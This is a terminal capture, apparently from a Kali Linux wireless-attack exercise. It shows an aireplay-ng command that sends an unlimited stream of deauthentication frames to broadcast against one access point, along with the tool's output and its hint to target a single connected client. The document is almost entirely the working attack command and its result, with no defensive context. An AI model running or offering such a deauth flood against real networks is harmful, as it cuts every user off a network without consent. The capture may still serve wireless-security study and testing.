 ┌──(root㉿kali)-[/home/vuphuc/Desktop/Wireless Attack]
└─# aireplay-ng --deauth 0 -a 52:A1:95:F8:92:6B wlan0
21:53:15  Waiting for beacon frame (BSSID: 52:A1:95:F8:92:6B) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:53:15  Sending DeAuth (code 7) to broadcast -- BSSID: [52:A1:95:F8:92:6B]
21:53:16  Sending DeAuth (code 7) to broadcast -- BSSID: [52:A1:95:F8:92:6B]
21:53:16  Sending DeAuth (code 7) to broadcast -- BSSID: [52:A1:95:F8:92:6B]
21:53:17  Sending DeAuth (code 7) to broadcast -- BSSID: [52:A1:95:F8:92:6B]